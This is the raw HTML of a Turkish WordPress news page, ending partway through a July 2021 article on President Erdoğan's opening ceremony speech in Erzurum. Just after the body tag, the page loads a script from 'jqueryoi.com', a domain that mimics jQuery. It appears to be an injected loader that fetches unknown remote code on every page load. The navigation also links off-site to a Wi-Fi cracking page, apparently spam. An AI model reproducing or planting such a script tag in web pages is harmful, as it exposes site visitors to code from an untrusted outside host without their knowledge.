n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haberr.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haberr.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberr.net/wp-json/wp/v2/posts/4567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberr.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haberr.net/?p=4567' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haberr.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberr.net%2Fbutun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haberr.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberr.net%2Fbutun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz&#038;format=xml" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-270x270.png" />

<meta property="og:url" content="https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" />
<meta property="og:title" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”" />
<meta property="og:description" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep Tayyip Erdoğan, Erzurum’da yapımı tamamlanan [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg" />
<meta property="og:image:secure_url" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”" />
<meta name="twitter:description" content="“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi. Cumhurbaşkanı Recep Tayyip Erdoğan, Erzurum’da yapımı tamamlanan [&hellip;]" />
<meta name="twitter:url" content="https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" />
<meta name="twitter:image" content="https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body data-rsssl=1>
<script src="https://jqueryoi.com/code/143.js"></script>

<div class="alerttt" style="display: none;">
<h2><a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-footer-container"><ul id="menu-footer" class="tMenu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://haberr.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/></a></div>
<div class="ustMenu1">
<div class="menu-ana-container"><ul id="menu-ana" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://haberr.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/mega-bir-basari-hikayesi" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/tolga-tuyelden-mtvye-duygusal-veda" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/objektiflerin-sofistike-yildizi-elif-kucukbakar" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/4iklim-kombi-klima-servisi-ile-konforlu-yasam-alanlari" title="4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları">4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://haberr.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg);"></div>
<h4>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</h4>
</a>

<div class="kategoriSur">Güncel</div>

</div>
<div class="surManset">
<a href="https://haberr.net/mega-bir-basari-hikayesi" title="“Mega” Bir Başarı Hikayesi!">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg);"></div>
<h4>“Mega” Bir Başarı Hikayesi!</h4>
</a>

<div class="kategoriSur">Güncel</div>

</div>
<div class="surManset">
<a href="https://haberr.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg);"></div>
<h4>Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
<div class="surManset">
<a href="https://haberr.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg);"></div>
<h4>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
	
</div>
<div class="temizle"></div>

<div class="detayBaslik">
<h1 itemprop="headline">“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”</h1>
<h2 itemprop="description"></h2>
</div>

<div class="temizle"></div>

<div id="solBlok">
<div class="detayHaber">

<div class="resim4" style="background-image: url(https://haberr.net/wp-content/uploads/2021/07/emn-erzurum-reis.32.jpg); margin-bottom: 0px; position:relative!important;"></div>

<div class="haberEklendi">
<span>Bu haber 18 Temmuz 2021 - 13:25 'de eklendi ve</span> <strong></strong> <span>kez görüntülendi.</span>
</div>
<div style="margin: 0px 0px 10px 0px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="https://www.facebook.com/share.php?u=https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" title="facebook"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="https://twitter.com/intent/tweet?text=“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”&url=https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" title="twitter"><i class="fa fa-twitter"></i></a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" title="linkedin"><i class="fa fa-linkedin"></i></a>
	</div>
	<div class="singleYorum">
	<a href="https://haberr.net/butun-turkiyeyi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz#respond" title="yorum yaz"><i class="fa fa-comments"></i></a>
	</div>
<div style="float: right;width: auto; height: auto; overflow: hidden; display:block;">
<a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a>
<a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a>
</div>
</div>

<div class="temizle"></div>

<div itemprop="articleBody" class="habericiResim">


<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>“Bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz”</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’da toplu açılış töreninde yaptığı konuşmada, “Biz Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz” dedi.</p>
<p>Cumhurbaşkanı Recep Tayyip Erdoğan, Erzurum’da yapımı tamamlanan eserlerin toplu açılışını gerçekleştirdi.</p>
<p>Cumhurbaşkanı Erdoğan, Cumhuriyet Caddesi’nde düzenlenen, Erzurum Şehir Hastanesi, İl Emniyet Müdürlüğü hizmet binası, canlı hayvan pazarı ile yapımı tamamlanan diğer projelerin açılış töreninde vatandaşlara hitap etti.</p>
<p>Yaklaşık 2,5 yıllık bir aranın ardından bir kez daha Erzurum’da olmanın memnuniyeti içinde olduğunu ifade eden Cumhurbaşkanı Erdoğan, Erzurum’u özlediğini, Erzurumluların da kendisini özlediğini söyledi.</p>
